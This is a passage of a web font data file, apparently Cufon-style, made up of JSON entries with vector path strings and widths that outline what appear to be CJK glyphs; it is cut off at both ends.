v3,22,-11,61,14,61r136,0xm125,-176v26,0,49,-15,49,-39v0,-24,-24,-38,-49,-38v-25,0,-48,14,-48,38v-1,24,22,39,48,39xm165,-89r9,0r-9,0"},{},{},{},{},{"d":"326,-97r-39,0r0,-68r-34,0r0,63r-39,0r0,-173r39,0r0,80r34,0r0,-80r39,0r0,178xm105,-96v-65,7,-93,-72,-60,-119r-28,0r0,-30r68,0r0,-42r40,0r0,42r67,0r0,30r-27,0v34,46,5,127,-60,119xm105,-127v23,0,35,-17,35,-41v0,-24,-12,-41,-35,-41v-23,0,-36,17,-36,41v0,24,12,41,36,41xm223,-85v56,0,97,25,97,75v0,50,-42,74,-97,74v-55,0,-97,-23,-97,-74v0,-51,42,-75,97,-75xm223,33v32,0,58,-14,58,-43v0,-29,-25,-44,-58,-44v-33,0,-59,15,-59,44v0,28,27,43,59,43"},{},{},{},{},{},{},{},{"d":"326,-56r-39,0r0,-118r-38,0r0,117r-39,0r0,-218r39,0r0,70r38,0r0,-70r39,0r0,219xm56,-103v-20,0,-27,-6,-26,-27r0,-140r120,0v17,0,24,8,24,24r-4,143r-114,0xm134,-134r0,-94v-3,-23,-44,-8,-66,-12r0,93v2,24,44,9,66,13xm111,49v-18,-1,-22,-5,-23,-22r0,-89r39,0r0,67v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{"d":"187,-94r-176,0r0,-31r176,0r0,31","w":199},{},{},{},{},{},{"d":"354,-164r-56,0r0,71r-40,0r0,-182r40,0r0,80r56,0r0,31xm118,-97v-68,7,-107,-69,-67,-118r-39,0r0,-31r86,1r0,-42r40,0r0,42r85,-1r0,31r-37,0v40,49,0,125,-68,118xm118,-128v26,1,45,-17,45,-41v0,-24,-19,-41,-45,-41v-26,0,-45,17,-45,41v0,24,19,41,45,41xm121,-9v1,16,-5,37,14,37r123,0r0,-37r-137,0xm108,58v-20,0,-27,-6,-27,-26r0,-102r40,0r0,31r137,0r0,-31r40,0r0,128r-190,0"},{},{},{"d":"218,-144v-13,19,-74,30,-94,10v-33,14,-97,29,-97,-27r0,-110r68,0r0,31r-32,0r0,71v1,26,35,13,54,10r0,-112r72,0r0,31r-36,0r0,69v-1,27,47,16,58,7v15,-23,4,-76,7,-111r37,0r0,62r34,0r0,-62r39,0r0,163r-39,0r0,-71r-34,0r0,71r-37,0r0,-32xm120,58v-46,6,-24,-53,-29,-88r197,0v-1,-13,5,-30,-10,-30r-187,0r0,-30r222,0v12,0,17,6,16,17r-4,71r-195,0v1,13,-4,31,11,31r195,0r0,29r-216,0"},{},{"d":"251,-229v37,40,5,103,-51,102r0,25r141,0r0,28r-322,0r0,-28r141,0r0,-25v-55,0,-89,-61,-51,-102r-56,0r0,-28r108,0r0,-31r39,0r0,31r106,0r0,28r-55,0xm180,-155v26,0,48,-11,48,-34v0,-23,-23,-33,-48,-33v-26,0,-48,10,-48,33v0,23,22,34,48,34xm301,57v-45,-2,-109,-31,-121,-63v-10,32,-77,61,-122,63r-10,-29v77,-17,113,-39,112,-81r40,0v-1,43,35,64,112,81"},{},{},{},{},{},{},{"d":"326,-54r-40,0r0,-221r40,0r0,221xm154,-271v37,-1,15,53,13,76r46,0r0,-80r40,0r0,220r-40,0r0,-109r-56,0v-18,41,-52,74,-101,99r-19,-25v40,-23,67,-50,81,-78v-29,4,-52,3,-82,3r0,-30r92,0v1,-14,13,-45,-8,-45r-80,0r0,-31r114,0xm113,49v-18,0,-22,-6,-23,-23r0,-85r40,0r0,64v0,9,4,13,13,13r192,0r0,31r-222,0"},{"d":"259,-142r-201,0r0,-30r201,0v-3,-23,11,-65,-15,-66r-183,0r0,-31r221,0v17,0,24,9,23,25r-11,164r-35,0r0,-62xm341,-14r-322,0r0,-30r322,0r0,30"},{"d":"326,-90r-39,0r0,-84r-38,0r0,83r-39,0r0,-184r39,0r0,71r38,0r0,-71r39,0r0,185xm58,-110v-21,0,-27,-6,-28,-26r0,-136r38,0r0,47r68,0r0,-47r38,0r0,162r-116,0xm136,-140r0,-55r-68,0v3,21,-9,55,15,55r53,0xm327,-47r-6,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-181,0r0,-30r216,0v14,0,21,7,20,22"},{},{},{},{},{},{},{"d":"90,-158v-20,0,-27,-6,-27,-26r0,-91r212,0v17,0,25,9,24,25r-5,92r-204,0xm257,-188v-3,-21,9,-56,-13,-56r-141,0v3,20,-10,56,14,56r140,0xm279,-59v16,1,21,5,19,22r-5,91r-35,0r0,-67v0,-11,-5,-17,-15,-17r-182,0r0,-29r99,0r0,-40r-141,0r0,-28r322,0r0,28r-141,0r0,40r79,0"},{"d":"251,4r-41,0r0,-124r-133,0r0,124r-40,0r0,-276r40,0r0,121r133,0r0,-121r41,0r0,276","w":287},{},{},{},{},{},{"d":"145,-109r0,65r70,0r0,-65r-70,0xm105,-109v-27,1,-46,1,-46,-27r0,-134r221,0v17,0,24,8,23,24r-6,137r-42,0r0,65r86,0r0,31r-322,0r0,-31r86,0r0,-65xm261,-227v-1,-6,-5,-14,-13,-13r-150,0r0,87v0,9,5,13,14,13r149,0r0,-87"},{"d":"200,-271v-3,77,58,112,122,133r-13,30v-54,-11,-106,-45,-128,-86v-19,42,-74,75,-127,87r-14,-31v83,-26,123,-63,120,-133r40,0xm341,-14r-322,0r0,-30r141,0r0,-74r40,0r0,74r141,0r0,30"},{},{},{},{"d":"354,-174r-56,0r0,92r-40,0r0,-193r40,0r0,70r56,1r0,30xm140,-240v-3,62,36,91,82,112r-17,28v-41,-14,-68,-37,-83,-68v-13,32,-52,64,-87,75r-18,-28v48,-20,86,-53,83,-119r-71,0r0,-31r183,0r0,31r-72,0xm209,-77v-4,62,55,93,108,105r-13,29v-42,-1,-105,-43,-115,-76v-9,34,-72,76,-115,76r-13,-29v55,-11,111,-43,108,-105r40,0"},{"d":"167,-157r-136,0r0,-31r136,0v-2,-20,8,-51,-15,-51r-119,0r0,-31r155,0v15,0,22,8,21,24r-8,152r-34,0r0,-63xm262,-40v-39,37,-160,22,-249,25r0,-31r60,0r0,-74r39,0r0,74v52,0,86,-1,103,-3v29,-4,47,-16,47,-36r0,-190r39,0r0,113r52,0r0,30r-52,0r0,186r-39,0r0,-94"},{},{},{},{},{},{"d":"120,-278v48,0,86,27,93,69r64,0r0,-66r40,0r0,175r-40,0r0,-78r-64,0v-7,42,-45,68,-93,68v-53,0,-94,-32,-94,-84v0,-52,42,-84,94,-84xm120,-141v31,0,55,-23,55,-53v0,-31,-24,-53,-55,-53v-31,0,-55,21,-55,53v0,32,24,53,55,53xm224,-47v8,43,59,65,109,74r-13,30v-43,-4,-102,-32,-116,-63v-15,31,-75,58,-117,63r-12,-30v51,-9,100,-31,109,-74r-97,0r0,-30r233,0r0,30r-96,0"},{},{},{"d":"180,-289v55,0,96,22,96,72v0,50,-42,73,-96,73v-54,0,-96,-23,-96,-73v0,-49,41,-72,96,-72xm180,-174v31,0,56,-17,56,-43v0,-26,-25,-43,-56,-43v-31,0,-56,17,-56,43v0,26,25,43,56,43xm341,-91r-322,0r0,-29r322,0r0,29xm105,-7v0,16,-4,36,14,36r137,0r0,-36r-151,0xm92,58v-20,0,-27,-7,-27,-27r0,-98r40,0r0,31r151,0r0,-31r40,0r0,125r-204,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-140v-26,22,-62,23,-126,24r0,41r-40,0r0,-41r-86,0r0,-29r159,0r0,-36r-138,0r0,-29r138,0v0,-16,3,-33,-14,-33r-121,0r0,-29r157,0v16,0,23,7,22,23r-7,102v32,-2,56,-6,56,-31r0,-97r40,0r0,195r-40,0r0,-60xm320,-35r-6,89r-35,0r0,-67v0,-10,-4,-15,-14,-15r-194,0r0,-29r229,0v14,0,21,7,20,22"},{},{},{"d":"320,54r-40,0r0,-65r-80,0r0,-29r80,0r0,-235r40,0r0,329xm197,-274v-2,53,17,97,44,123r-24,22v-17,-13,-34,-43,-39,-68v-2,26,-27,64,-46,76v-19,-10,-45,-51,-48,-75v-3,24,-25,62,-40,74r-25,-22v31,-35,45,-75,44,-130r40,0v-1,43,7,76,28,104v19,-26,27,-60,26,-104r40,0xm249,-81v-27,10,-62,13,-100,13r0,118r-40,0r0,-118r-92,0r0,-30r136,0v43,0,75,-2,93,-6"},{},{},{"d":"281,-275v16,1,22,5,20,22r-8,102r-37,0r0,-29r-193,0r0,-30r193,0v0,-16,3,-35,-14,-35r-177,0r0,-30r216,0xm341,-93r-322,0r0,-30r118,0r0,-39r40,0r0,39r164,0r0,30xm278,-62v16,1,21,5,20,23r-5,93r-37,0r0,-71v0,-10,-5,-15,-15,-15r-180,0r0,-30r217,0"},{},{},{},{},{"d":"354,-139r-56,0r0,38r-40,0r0,-174r40,0r0,32r56,0r0,30r-56,0r0,45r56,0r0,29xm115,-277v52,0,96,32,96,82v0,51,-43,83,-96,83v-52,0,-95,-32,-95,-83v0,-50,43,-82,95,-82xm115,-143v33,0,56,-21,56,-52v0,-31,-24,-52,-56,-52v-32,0,-55,22,-55,52v0,30,22,52,55,52xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r139,0r0,-35r40,0r0,136r-192,0xm258,28r0,-41r-139,0v1,17,-5,41,14,41r125,0"},{"d":"98,-91v-37,0,-62,-2,-62,-39r0,-140r129,0r0,30r-89,0r0,43r84,0r0,29r-84,0r0,28v2,22,25,16,51,17v41,2,80,-9,80,-38r0,-114r37,0r0,77r45,0r0,-77r37,0r0,224r-37,0r0,-116r-45,0r0,115r-37,0r0,-65v-19,19,-62,26,-109,26xm111,49v-18,-1,-22,-5,-23,-22r0,-83r40,0v4,25,-13,74,14,74r193,0r0,31r-224,0"},{"d":"179,-270v43,0,21,64,16,92r82,0r0,-97r39,0r0,329r-39,0r0,-202r-93,0v-22,48,-63,91,-125,127r-23,-28v50,-31,84,-65,104,-101v-35,5,-70,1,-107,2r0,-30r120,0v5,-16,7,-32,7,-48v0,-9,-4,-13,-13,-13r-109,0r0,-31r141,0"},{"d":"140,-244r0,63r80,0r1,-63r-81,0xm341,-87r-322,0r0,-30r141,0r0,-34r-102,0r0,-30r44,0v-3,-18,-2,-42,-2,-63r-45,0r0,-31r250,0r0,31r-45,0r-2,63r44,0r0,30r-102,0r0,34r141,0r0,30xm279,-57v16,1,21,5,19,22r-5,89r-35,0r0,-67v0,-9,-5,-14,-14,-14r-183,0r0,-30r218,0"},{"d":"326,-99r-39,0r0,-76r-41,0r0,75r-40,0r0,-175r40,0r0,69r41,0r0,-69r39,0r0,176xm24,-121v40,-28,61,-56,60,-119r-49,0r0,-31r138,0r0,31r-49,0v-2,52,17,85,60,113r-20,24v-23,-12,-51,-45,-58,-71v-4,28,-37,65,-60,77xm202,59v-21,-8,-57,-42,-63,-64v-6,23,-41,56,-62,64r-20,-27v45,-27,66,-57,64,-109r37,0v-2,44,13,71,44,96v31,-26,46,-53,44,-96r37,0v-2,51,18,82,63,109r-19,27v-21,-8,-57,-42,-63,-64v-6,22,-42,55,-62,64"},{},{},{},{"d":"183,-271v32,-2,23,33,23,60r71,0r0,-64r40,0r0,167r-40,0r0,-73r-73,0r-3,58r-140,0v-18,0,-27,-8,-27,-24r0,-124r149,0xm165,-153r0,-77v0,-7,-4,-11,-11,-11r-81,0r0,75v0,8,5,13,13,13r79,0xm120,58v-44,4,-25,-53,-29,-89r186,0v-1,-12,4,-29,-9,-29r-177,0r0,-30r211,0v11,0,17,6,17,17r-5,70r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{"d":"17,-121v35,-38,44,-77,43,-149r43,0v-1,52,7,94,28,121v20,-26,28,-69,27,-121r43,0v-2,63,12,109,46,143r-25,21v-19,-14,-36,-45,-41,-71v-4,31,-27,63,-49,79v-19,-14,-46,-51,-49,-79v-3,29,-23,62,-41,78xm279,-40v-36,41,-159,18,-258,24r0,-30r211,-3v31,-4,47,-15,47,-35r0,-191r40,0r0,329r-40,0r0,-94"},{},{},{},{},{},{},{"d":"98,-97v-35,0,-62,-2,-62,-39r0,-135r129,0r0,29r-89,0r0,41r84,0r0,29r-84,0r0,25v2,23,24,17,51,18v41,2,80,-8,80,-37r0,-109r37,0r0,71r45,0r0,-71r37,0r0,189r-37,0r0,-87r-45,0r0,86r-37,0r0,-36v-19,19,-63,26,-109,26xm307,-66v16,1,21,5,21,22r-7,98r-34,0r0,-75v0,-10,-5,-15,-15,-15r-182,0r0,-30r217,0"},{},{},{"d":"154,-46v68,-1,114,3,125,-39r0,-190r40,0r0,329r-40,0r0,-95v-37,40,-168,22,-263,26r0,-31r98,0r0,-41v-56,-3,-87,-76,-49,-120r-41,0r0,-31r90,0r0,-45r40,0r0,45r88,0r0,31r-39,0v38,44,7,118,-49,120r0,41xm134,-118v25,0,47,-16,47,-41v1,-26,-21,-42,-47,-42v-26,0,-48,16,-47,42v0,25,22,41,47,41"},{},{},{},{"d":"239,-201v-7,24,-36,49,-59,58v-22,-8,-52,-36,-59,-58v-6,23,-37,47,-59,57r-18,-24v32,-19,53,-35,56,-76r-49,0r0,-30r258,0r0,30r-49,0v3,41,24,57,56,76r-18,24v-24,-10,-52,-32,-59,-57xm200,-65v0,56,59,82,111,94r-13,28v-43,-2,-107,-36,-118,-69v-10,33,-74,67,-118,69r-13,-28v56,-12,110,-36,111,-94r40,0xm341,-89r-322,0r0,-30r322,0r0,30xm143,-244v1,26,13,48,37,65v24,-17,36,-38,37,-65r-74,0"},{},{},{"d":"180,-290v55,0,96,23,96,73v0,49,-42,72,-96,72v-54,0,-96,-23,-96,-72v0,-50,41,-73,96,-73xm180,-175v30,0,56,-15,56,-42v0,-27,-25,-43,-56,-43v-31,0,-56,16,-56,43v0,27,26,42,56,42xm282,-59v13,0,16,5,16,18r-4,99r-203,0v-20,0,-27,-6,-27,-26r0,-91r96,0r0,-34r-141,0r0,-29r322,0r0,29r-141,0r0,34r82,0xm257,30v-3,-20,10,-60,-11,-60r-142,0v3,22,-10,59,14,60r139,0"},{"d":"279,-96r-76,0r0,-23r76,0r0,-156r40,0r0,190r-40,0r0,-11xm244,-141v-26,7,-62,12,-95,12r0,42r-38,0r0,-42r-83,0r0,-27r152,-1r0,-32r-130,0r0,-27r130,0v1,-15,1,-30,-14,-30r-114,0r0,-27r148,0v16,0,23,8,22,24r-6,91v9,-1,17,-3,24,-4xm107,58v-42,6,-26,-43,-29,-76r203,0v0,-11,2,-24,-10,-24r-193,0r0,-26r226,0v32,1,8,49,12,74r-199,0v0,12,-3,26,11,26r199,0r0,26r-220,0"},{},{},{},{},{"d":"305,-148v-49,-3,-105,-23,-124,-51v-20,28,-62,45,-126,51r-9,-30v65,-8,102,-24,110,-51r-99,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-99,0v10,26,46,43,110,51xm200,-67v46,4,80,23,80,67v0,48,-45,68,-100,68v-55,0,-100,-20,-100,-68v0,-44,35,-63,80,-67r0,-30r-141,0r0,-29r322,0r0,29r-141,0r0,30xm119,0v0,52,122,52,122,0v-1,-27,-29,-40,-61,-39v-32,0,-61,11,-61,39"},{},{},{"d":"277,-171r-66,0r0,-31r66,0r0,-73r40,0r0,187r-40,0r0,-83xm77,-144v2,23,24,18,51,18v33,0,60,-2,83,-6r5,25v-29,8,-65,12,-108,12v-36,0,-70,3,-70,-37r0,-139r159,0r0,29r-120,0r0,41r107,0r0,29r-107,0r0,28xm298,-66v15,1,21,5,20,22r-6,98r-35,0r0,-74v0,-10,-5,-15,-15,-15r-175,0r0,-31r211,0"},{},{},{},{},{},{},{},{},{"d":"317,-112r-40,0r0,-163r40,0r0,163xm149,-240v1,52,37,83,81,99r-18,27v-34,-10,-68,-38,-83,-67v-12,32,-50,60,-86,72r-19,-28v55,-23,83,-57,83,-103r-71,0r0,-31r184,0r0,31r-71,0xm120,58v-46,5,-26,-53,-30,-89r187,0v-1,-12,4,-29,-10,-29r-177,0r0,-30r212,0v11,0,17,5,17,16r-5,71r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{},{},{},{},{},{},{"d":"143,-246v2,24,14,43,37,58v23,-15,35,-34,37,-58r-74,0xm341,-102r-322,0r0,-28r141,0r0,-34v-21,-14,-33,-30,-39,-48v-6,23,-36,47,-60,55r-17,-23v35,-17,53,-39,55,-66r-49,0r0,-29r261,0r0,29r-50,0v3,27,20,49,55,66r-17,23v-24,-9,-52,-31,-59,-55v-4,17,-17,33,-40,48r0,34r141,0r0,28xm92,58v-43,5,-25,-47,-29,-81r193,0v-1,-12,4,-26,-10,-26r-183,-1r0,-27r219,0v11,0,16,4,16,15r-4,65r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{},{"d":"55,-36v-22,0,-29,-6,-29,-27r0,-208r37,0r0,80r43,0r0,-80r37,0r0,80r42,0r0,-80r38,0r0,94r56,0r0,-98r40,0r0,329r-40,0r0,-201r-56,0r0,111r-168,0xm185,-161r-42,0r0,94r42,0r0,-94xm106,-67r0,-94r-43,0r0,81v-1,19,26,11,43,13"},{"d":"141,-46v62,-1,120,3,120,-39r0,-190r40,0r0,116r52,0r0,30r-52,0r0,183r-40,0r0,-95v-36,39,-160,22,-249,26r0,-31r90,0r0,-44v-58,-2,-88,-76,-50,-120r-38,0r0,-31r88,0r0,-42r39,0r0,42r86,0r0,31r-36,0v38,44,7,119,-50,120r0,44xm122,-121v26,0,47,-16,47,-41v0,-25,-21,-42,-47,-42v-26,0,-48,17,-48,42v0,25,21,41,48,41"},{},{"d":"277,-57v-1,54,23,70,62,92r-20,24v-21,-10,-54,-37,-61,-58v-6,21,-40,49,-61,58v-21,-10,-54,-37,-61,-58v-6,22,-40,48,-61,58r-20,-24v39,-23,63,-38,62,-92r38,0v0,42,14,60,42,79v30,-22,44,-43,42,-79r38,0xm77,-171v-47,3,-22,-64,-28,-102r168,0r0,27r-128,0v2,18,-8,49,13,48r116,0r0,27r-141,0xm279,-85r-75,0r0,-24r75,0r0,-166r40,0r0,207r-40,0r0,-17xm244,-132v-24,8,-57,12,-90,12r0,47r-39,0r0,-47r-88,0r0,-27r121,0v44,0,74,-1,92,-5"},{"d":"326,-101r-40,0r0,-174r40,0r0,174xm56,-112v-20,0,-27,-6,-26,-27r0,-131r123,0v33,-2,22,36,23,64r44,0r0,-69r38,0r0,169r-38,0r0,-69r-45,0r-3,63r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,84v2,24,45,9,67,13r0,-84xm223,-90v53,0,98,29,98,77v0,49,-45,77,-98,77v-53,0,-99,-28,-99,-77v0,-48,46,-77,99,-77xm223,35v30,0,60,-19,60,-48v0,-28,-30,-47,-60,-47v-31,0,-60,19,-60,47v0,28,29,48,60,48"},{"d":"261,-107v-37,33,-155,17,-241,21r0,-28r86,0r0,-26v-52,-3,-71,-52,-46,-89r-36,0r0,-27r82,0r0,-35r39,0r0,35r80,0r0,27r-34,0v25,37,6,85,-46,88r0,27v51,0,76,2,103,-9v10,-4,13,-13,13,-24r0,-128r40,0r0,76r52,0r0,31r-52,0r0,92r-40,0r0,-31xm125,-166v21,0,38,-12,38,-30v0,-18,-17,-30,-38,-30v-21,0,-38,12,-38,30v0,18,17,30,38,30xm199,-65v53,0,98,20,98,66v0,47,-45,66,-98,66v-54,0,-97,-20,-97,-66v0,-45,44,-67,97,-66xm142,1v1,51,114,51,115,0v0,-50,-115,-50,-115,0"},{"d":"317,-98r-40,0r0,-177r40,0r0,177xm149,-214v3,46,41,71,82,87r-16,28v-34,-10,-71,-36,-85,-65v-13,31,-52,60,-88,71r-17,-28v55,-22,83,-53,83,-93r-76,0r0,-31r76,0r0,-38r41,0r0,38r76,0r0,31r-76,0xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm317,58r-198,0v-18,0,-27,-8,-27,-26r0,-108r39,0r0,34r146,0r0,-34r40,0r0,134"},{},{},{"d":"261,-276v0,57,21,80,60,104r-18,24v-31,-14,-52,-35,-62,-64v-5,20,-18,39,-41,56r0,40r141,0r0,30r-322,0r0,-30r141,0r0,-40v-21,-17,-35,-35,-41,-56v-8,27,-36,53,-62,64r-18,-24v39,-25,61,-46,60,-104r40,0v-1,42,12,71,41,95v29,-23,42,-52,41,-95r40,0xm298,-34r-5,88r-35,0v-5,-27,13,-80,-15,-80r-182,0r0,-30r218,0v14,0,20,7,19,22"},{},{"d":"306,-144v-46,-3,-105,-28,-125,-55v-21,30,-77,50,-127,55r-8,-30v64,-8,100,-26,110,-54r-100,0r0,-30r103,0r0,-31r42,0r0,31r102,0r0,30r-100,0v11,28,48,45,111,54xm341,-81r-322,0r0,-30r141,0r0,-45r40,0r0,45r141,0r0,30xm200,-62v-1,59,57,76,111,90r-13,29v-40,-1,-109,-36,-118,-65v-10,30,-77,64,-118,65r-13,-29v78,-19,114,-38,111,-90r40,0"},{},{},{},{},{},{"d":"88,-240r0,101r35,0r1,-101r-36,0xm212,-132v-30,35,-121,21,-188,24r0,-31r29,0v-3,-27,-2,-69,-2,-101r-25,0r0,-31r158,0r0,31r-23,0r-3,100v29,-3,54,-8,54,-32r0,-103r39,0r0,70r36,0r0,-70r39,0r0,183r-39,0r0,-82r-36,0r0,81r-39,0r0,-39xm307,-69v16,1,21,5,21,22r-7,101r-34,0r0,-78v0,-10,-5,-15,-15,-15r-182,0r0,-30r217,0"},{},{},{"d":"135,-270v31,6,87,-18,87,22v0,16,-2,31,-4,44r59,0r0,-71r40,0r0,173r-40,0r0,-72r-68,0v-10,25,-29,50,-58,76r-26,-22v36,-35,55,-70,56,-106v2,-23,-28,-11,-46,-14r0,-30xm102,-270v14,-1,18,5,18,18v-2,67,-27,102,-70,136r-24,-21v33,-29,51,-59,52,-89v2,-23,-27,-11,-45,-14r0,-30r69,0xm219,-92v53,0,97,27,97,78v0,50,-44,78,-97,78v-53,0,-98,-29,-98,-78v0,-50,45,-78,98,-78xm219,33v30,0,57,-20,57,-47v0,-28,-27,-47,-57,-47v-29,0,-58,20,-58,47v0,27,28,47,58,47"},{"d":"305,-149v-49,-4,-103,-23,-124,-51v-19,28,-62,45,-126,51r-9,-30v65,-8,101,-25,110,-51r-99,0r0,-29r102,0r0,-30r42,0r0,30r102,0r0,29r-99,0v10,25,47,43,110,51xm341,-98r-141,0r0,43r-40,0r0,-43r-141,0r0,-29r322,0r0,29xm103,-4v1,15,-4,33,13,33r142,0r0,-33r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-97r40,0r0,33r155,0r0,-34r40,0r0,125r-208,0"},{},{},{},{"d":"354,-170r-56,0r0,79r-40,0r0,-184r40,0r0,74r56,0r0,31xm207,-97v-34,-9,-70,-36,-84,-65v-15,32,-49,59,-87,70r-17,-28v54,-22,81,-53,81,-93r-74,0r0,-31r75,0r0,-39r41,0r0,39r75,0r0,31r-74,0v0,38,26,68,79,88xm283,-69v13,0,16,5,16,17r-4,110r-189,0v-20,0,-27,-6,-27,-26r0,-101r204,0xm257,28r0,-56v0,-7,-3,-11,-10,-11r-128,0v4,23,-11,67,14,67r124,0"},{"d":"302,-70v13,0,16,5,16,17r-5,112r-199,0v-20,0,-25,-7,-26,-27r0,-102r214,0xm174,-155v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-36,12,-109,32,-109,-26r0,-126r77,0r0,31r-39,0r0,86v3,28,41,13,64,10r0,-127r94,0r0,31r-55,0r0,85xm276,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,23,-12,68,14,68r135,0xm317,-91r-40,0r0,-86r-59,0r0,-30r59,0r0,-68r40,0r0,184"},{"d":"93,-240r1,113r55,0r0,-113r-56,0xm258,-122v-34,39,-146,22,-239,26r0,-31r36,0v-3,-31,-2,-77,-2,-113r-32,0r0,-30r197,0r0,30r-29,0r-2,112v36,0,71,-11,71,-38r0,-109r40,0r0,80r56,0r0,30r-56,0r0,118r-40,0r0,-75xm102,49v-18,0,-22,-6,-23,-23r0,-83r40,0r0,61v0,9,4,14,13,14r179,0r0,31r-209,0"},{},{},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm151,-271v-3,77,28,112,81,140r-19,29v-32,-11,-69,-46,-82,-76v-13,35,-49,65,-84,82r-20,-29v56,-30,84,-65,82,-146r42,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r229,0r0,31r-189,0v4,24,-11,68,14,68r179,0r0,30r-206,0"},{},{"d":"303,-145v-47,-4,-101,-25,-122,-53v-24,29,-73,49,-124,53r-11,-30v62,-8,99,-26,109,-53r-98,0r0,-30r102,0r0,-30r42,0r0,30r102,0r0,30r-98,0v11,27,47,44,108,53xm341,-91r-322,0r0,-30r322,0r0,30xm283,-60v13,0,16,5,16,18r-4,100r-205,0v-20,0,-27,-7,-27,-27r0,-91r220,0xm258,28v-3,-20,10,-58,-11,-58r-144,0v3,21,-10,58,14,58r141,0"},{},{"d":"215,-248r-6,89r-36,0r0,-67v0,-11,-5,-17,-15,-17r-119,0r0,-29r154,0v16,0,23,8,22,24xm261,-121v-37,38,-154,18,-241,23r0,-29r61,0r0,-65r39,0r0,65v77,-1,90,6,126,-12v10,-5,15,-13,15,-21r0,-115r40,0r0,77r52,0r0,30r-52,0r0,85r-40,0r0,-38xm302,-41r-6,95r-36,0r0,-72v0,-10,-4,-15,-14,-15r-178,0r0,-30r215,0v14,0,20,7,19,22"},{},{},{},{},{},{"d":"261,-276v-1,59,20,85,60,110r-18,25v-26,-12,-52,-38,-62,-65v-5,20,-18,39,-41,56r0,48r141,0r0,30r-322,0r0,-30r141,0r0,-48v-22,-17,-35,-35,-41,-56v-7,27,-38,54,-62,65r-18,-25v40,-25,62,-49,60,-110r40,0v-2,46,11,76,41,101v30,-25,43,-55,41,-101r40,0xm86,52v-43,3,-17,-61,-24,-94r40,0v4,23,-11,64,14,64r190,0r0,30r-220,0"},{"d":"177,-270v30,-5,26,27,24,52r77,0r0,-57r39,0r0,329r-39,0r0,-139r-91,0r0,-30r91,0r0,-72r-82,0v-16,67,-62,123,-139,168r-23,-28v50,-31,85,-66,105,-103v-33,6,-70,2,-107,3r0,-31r119,0v5,-16,8,-31,8,-48v0,-9,-5,-14,-14,-14r-109,0r0,-30r141,0"},{},{},{"d":"328,54r-40,0r0,-190r-37,0r0,186r-39,0r0,-325r39,0r0,109r37,0r0,-109r40,0r0,329xm102,-58v-76,8,-102,-100,-60,-151r-31,0r0,-31r71,0r0,-44r40,0r0,44r70,0r0,31r-30,0v42,51,16,159,-60,151xm102,-88v28,0,41,-26,41,-58v0,-32,-13,-58,-41,-58v-29,0,-41,26,-41,58v0,32,12,58,41,58"},{},{},{"d":"139,-282v48,0,85,23,85,66v0,44,-36,67,-85,67v-49,0,-86,-24,-86,-67v0,-43,38,-67,86,-66xm139,-177v25,0,46,-15,46,-39v0,-23,-22,-38,-46,-38v-25,0,-46,15,-46,38v0,23,21,39,46,39xm279,-123v-25,21,-67,27,-132,26r0,55r-40,0r0,-55r-80,0r0,-29r194,-3v39,-4,58,-14,58,-30r0,-116r40,0r0,215r-40,0r0,-63xm221,-60v-5,54,63,81,109,90r-11,27v-39,2,-110,-38,-118,-67v-8,31,-76,68,-117,67r-12,-27v51,-7,113,-35,109,-90r40,0"},{},{},{"d":"354,-181r-54,0r0,70r-40,0r0,-164r40,0r0,64r54,0r0,30xm98,-240v-1,33,8,56,27,81v17,-22,24,-48,23,-81r-50,0xm188,-240v-1,44,19,82,44,104r-25,21v-14,-11,-34,-41,-37,-61v-6,23,-27,51,-44,64v-17,-11,-41,-40,-46,-64v-5,25,-18,48,-40,68r-25,-22v30,-31,44,-65,43,-110r-35,0r0,-31r201,0r0,31r-36,0xm107,58v-46,6,-25,-52,-30,-88r183,0v-1,-12,4,-29,-10,-29r-173,0r0,-30r208,0v11,0,17,5,17,16r-5,71r-180,0v1,13,-4,31,11,31r181,0r0,29r-202,0"},{},{},{"d":"200,4r-41,0r0,-276r41,0r0,276"},{"d":"328,54r-38,0r0,-329r38,0r0,329xm258,50r-38,0r0,-196r-57,0r0,-31r57,0r0,-98r38,0r0,325xm16,-46v52,-45,68,-96,66,-193r-53,0r0,-31r147,0r0,31r-54,0v-2,86,19,149,66,190r-25,25v-25,-19,-52,-62,-60,-98v-7,40,-28,73,-62,100"},{"d":"180,-290v54,0,96,20,96,68v0,47,-43,67,-96,67v-53,0,-96,-20,-96,-67v0,-48,43,-68,96,-68xm180,-183v30,0,56,-12,56,-39v0,-27,-26,-40,-56,-40v-30,0,-56,13,-56,40v0,27,26,39,56,39xm94,59v-44,5,-27,-46,-30,-81r191,0v0,-12,3,-27,-10,-26r-181,0r0,-27r96,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r81,0v33,2,8,53,12,79r-189,0v1,12,-4,27,10,27r189,0r0,28r-209,0"},{},{},{"d":"315,-97r-39,0r0,-63r-69,0r0,-30r69,0r0,-85r39,0r0,178xm145,-214v1,48,38,77,79,92r-16,28v-30,-10,-69,-40,-82,-67v-12,32,-51,61,-86,72r-17,-28v54,-22,81,-53,80,-97r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm277,-74v-1,58,24,84,64,107r-20,26v-21,-9,-56,-41,-62,-64v-6,22,-42,54,-62,64v-21,-9,-58,-41,-63,-64v-6,23,-41,55,-62,64r-20,-26v40,-23,65,-49,64,-107r37,0v-2,44,13,70,44,95v31,-25,45,-53,43,-95r37,0"},{},{},{},{},{},{},{},{"d":"354,-181r-54,0r0,82r-39,0r0,-176r39,0r0,63r54,0r0,31xm189,-272v-2,64,14,100,48,134r-25,21v-16,-13,-39,-47,-41,-71v-4,27,-28,62,-47,76v-17,-13,-39,-47,-42,-72v-2,26,-27,61,-46,74r-24,-23v37,-35,52,-70,51,-139r38,0v-1,44,6,77,25,108v19,-26,26,-63,25,-108r38,0xm187,66v-60,0,-101,-51,-69,-100